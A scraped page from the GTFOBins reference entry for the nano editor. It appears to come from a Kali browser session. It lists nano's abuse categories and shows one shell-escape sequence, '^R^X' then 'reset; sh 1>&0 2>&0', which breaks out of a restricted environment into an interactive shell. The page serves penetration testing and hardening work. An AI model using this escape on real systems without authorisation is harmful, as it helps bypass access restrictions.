 https://gtfobins.github.io/gtfobins/nano/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dashboard Personal
.. / nano Star 8,701
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0